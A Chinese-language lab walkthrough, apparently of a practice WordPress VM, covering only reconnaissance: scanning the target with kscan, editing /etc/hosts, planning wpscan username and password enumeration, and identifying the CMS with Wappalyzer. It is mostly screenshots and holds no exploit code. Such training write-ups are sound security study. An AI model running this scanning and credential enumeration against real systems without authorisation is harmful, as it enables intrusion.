一、信息收集





1、利用kscan工具扫描靶机IP

靶机:192.168.209.155

主机:192.168.209.143







2、修改dns

这里是跳转了,我们需要修改dns



vim /etc/hosts

将ip和域名添加到新的一行:

192.168.209.155 wordy



这样就可以访问成功啦!



3、利用wpscan工具扫描username和passwd





(1)、wappalyzer工具扫描cms

内容管理系统为WordPress



